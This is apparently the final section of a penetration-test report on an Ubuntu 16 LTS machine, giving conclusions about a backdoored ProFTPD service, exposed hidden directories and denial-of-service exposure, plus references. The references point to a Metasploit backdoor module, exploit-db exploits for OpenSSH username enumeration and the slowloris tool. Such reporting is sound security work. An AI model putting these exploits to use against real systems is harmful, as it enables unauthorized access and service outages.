

# 4. External Phase

The external phase was not within the scope of this test as the focus was on internal network penetration testing.

# 5. Conclusions

The Ubuntu 16 LTS system was found to be highly vulnerable due to an exploitable FTP service, exposed hidden directories, and susceptibility to denial-of-service attacks. Immediate remediation is essential to prevent further exploitation.

## 5.1 Most Likely Compromise Scenarios

* Attackers exploiting the FTP service to gain root access and control over the system.
* Unauthorized access to sensitive content stored within hidden directories.
* Service disruptions caused by denial-of-service attacks, affecting availability and performance.

## 5.2 Implications

The vulnerabilities identified could lead to unauthorized access, data breaches, and service outages. Addressing these issues is critical to enhancing the system’s security.

# References

* [ProFTPD-1.3.3c Backdoor Command Execution - Metasploit - InfosecMatter](https://www.infosecmatter.com/metasploit-module-library/?mm=exploit/unix/ftp/proftpd_133c_backdoor)
* <https://www.exploit-db.com/exploits/46676>
* [OpenSSH 7.2p2 - Username Enumeration - Linux remote Exploit (exploit-db.com)](https://www.exploit-db.com/exploits/40136)
  + - <https://github.com/gkbrk/slowloris.git>
* [skdas20/CyberCipher (github.com)](https://github.com/skdas20/CyberCipher)